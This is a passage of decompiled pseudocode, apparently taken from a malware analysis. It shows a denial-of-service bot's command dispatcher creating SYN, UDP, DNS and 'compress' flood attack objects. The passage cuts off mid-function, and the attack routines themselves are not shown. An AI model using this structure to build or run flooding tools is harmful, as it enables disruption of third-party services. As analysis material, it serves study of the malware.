 if ( *((_BYTE *)this + 154) )
{
v1 = (CAttackCompress *)operator new(0xE4u);
CAttackCompress::CAttackCompress( // compress
v1,
0,
(CThreadNormalAtkExcutor *)((char *)this + 148),
(CThreadNormalAtkExcutor *)((char *)this + 56));
*((_DWORD *)this + 70) = v1;
}
else
{
v2 = (CAttackSyn *)operator new(0xD4u);
CAttackSyn::CAttackSyn( // syn
v2,
0,
(CThreadNormalAtkExcutor *)((char *)this + 148),
(CThreadNormalAtkExcutor *)((char *)this + 56));
*((_DWORD *)this + 70) = v2;
}
break;
case 0x20u:
v3 = (CAttackUdp *)operator new(0xD4u);
CAttackUdp::CAttackUdp( // udp
v3,
*((_DWORD *)this + 24) == 2,
(CThreadNormalAtkExcutor *)((char *)this + 148),
(CThreadNormalAtkExcutor *)((char *)this + 56));
*((_DWORD *)this + 70) = v3;
break;
case 0x21u:
case 0x23u:
case 0x24u:
v4 = (CAttackDns *)operator new(0xECu);
CAttackDns::CAttackDns( // dns
v4,
*((_DWORD *)this + 24) == 2,
(CThreadNormalAtkExcutor *)((char *)this + 148),